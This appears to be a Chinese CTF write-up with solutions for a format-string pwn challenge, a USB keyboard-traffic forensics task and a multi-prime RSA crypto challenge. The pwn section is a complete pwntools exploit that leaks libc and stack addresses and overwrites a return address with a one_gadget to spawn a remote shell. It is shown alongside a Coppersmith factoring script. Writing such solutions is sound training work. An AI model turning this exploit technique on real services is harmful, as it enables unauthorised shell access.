PWN:
fmt:
格式化字符串,第一次泄露栈地址和libc,第二次写ret地址为one_gadget即可
exp:
from pwn import *
context(log_level='debug',arch='amd64',terminal=['tmux','splitw','-h'])
io=remote("60.204.140.184",30191)
# io=process("./fmt")
elf=ELF("./fmt")
libc=ELF("./libc-2.31.so")
io.recvuntil(b"str: ")
payload=b"%8$p.%16$p"
io.sendline(payload)
leak_addr=int(io.recv(14),16)-0x1e94a0
print("leak_addr: "+hex(leak_addr))
io.recvuntil(b".")
stack_addr=int(io.recv(14),16)
print("stack_addr: "+hex(stack_addr))
sys_addr=leak_addr+libc.sym[b"system"]
puts_addr=leak_addr+libc.sym[b"puts"]
free_hook=leak_addr+libc.sym[b"__free_hook"]
malloc_hook=leak_addr+libc.sym[b"__malloc_hook"]
_exit=leak_addr+libc.sym[b"_exit"]
shell=leak_addr+0xe3b01
# gdb.attach(io)
# pause()
io.recvuntil(b"other str: ")
payload=fmtstr_payload(6,{stack_addr-0xe8:shell},write_size='short')
# payload =fmtstr_payload(6,{malloc_hook:shell},write_size='short')+b"%1000000c"
io.sendline(payload)
print("leak_addr: "+hex(leak_addr))
print("stack_addr: "+hex(stack_addr))
print("shell: "+hex(shell))
io.interactive()
# 0xe3afe execve("/bin/sh", r15, r12)
# constraints:
# [r15] == NULL || r15 == NULL
# [r12] == NULL || r12 == NULL
# 0xe3b01 execve("/bin/sh", r15, rdx)
# constraints:
# [r15] == NULL || r15 == NULL
# [rdx] == NULL || rdx == NULL
# 0xe3b04 execve("/bin/sh", rsi, rdx)
# constraints:
# [rsi] == NULL || rsi == NULL
# [rdx] == NULL || rdx == NULL
MISC:
usb:
使用mumuzi键盘流量一把梭,然后cyberchef烹饪即可:


Crypto:
RSA:
qwb原题...
[link]https://eprint.iacr.org/2015/399.pdf

最后long_to_bytes即可
from gmpy2 import *
m1=8334176273377687778925968652923982846998724107624538105654894737480608040787164942908664678429487595866375466955578536932646638608374859799560790357357355475153852315429988251406716837806949387421402107779526648346112857245251481791000156326311794515247012084479404963628187413781724893173183595037984078029706687141452980915897613598715166764006079337996939237831127877822777298891345240992224457502307777453813403723860370336259768714433691700008761598135158249554720239480856332237245140606893060889458298812027643186014638882487288529484407249417947342798261233371859439003556025622531286607093086262182961900221
m2=22291783101991466901669802811072286361463259096412523019927956845014956726984633944311563809077545336731345629003968417408385538540199052480763352937138063001691494078141034164060073208592072783644252721127901996835233091410441838546235477819239598146496144359952946239328842198897348830164467799618269341456666825968971193729838026760012332020223490546511437879465268118749332615890600046622926159177680882780495663448654527562370133394251859961739946007037825763819500955365636946510343942994301809125029616066868596044885547005547390446468651797783520279531291808102209463733268922901056842903640261702268483580079
n2=26989781630503676259502221325791347584607522857769579575297691973258919576768826427059198152035415835627885162613470528107575781277590981314410130242259476764500731263549070841939946410404214950861916808234008589966849302830389937977667872854316531408288338541977868568209278283760692866116947597445559763998608870359453835826711179703215320653445704522573070650642347871171425399227090705774976383452533375854187754721093890020986550939103071021619840797519979671188117673303672023522910200606134989916541289908538417562640981839074992935652363458747488201289997240226553340491203815779083605965873519144351105635977
e2=65537
c2=15608493359172313429111250362547316415137342033261379619116685637094829328864086722267534755459655689598026363165606700718051739433022581810982230521098576597484850535770518552787220173105513426779515790426303985414120033452747683669501078476628404455341179818932159581239994489678323564587149645006231756392148052557984581049067156468083162932334692086321511063682574943502393749684556026493316348892705114791740287823927634401828970155725090197482067045119003108806888768161101755244340832271562849138340706213702438667804460812804485276133545408754720942940596865774516864097546006862891145251661268265204662316437
r=7
PR = PolynomialRing(Zmod(n2),name='x')
x=PR.gen()
fx=m1*m2*x-(m1-m2)
fx=fx.monic()
xx=int(fx.small_roots(X=2^690,beta=0.7,epsilon=0.4)[0])
pp6=gcd(m1*m2*xx-(m1-m2),n2)
A=iroot(pp6,6)
assert A[1]
p=A[0]
q=n2//(pp6*p)
phi = (p**(r-1))*(p-1)*(q-1)
d=invert(e2,phi)
print(pow(c2,d,n2))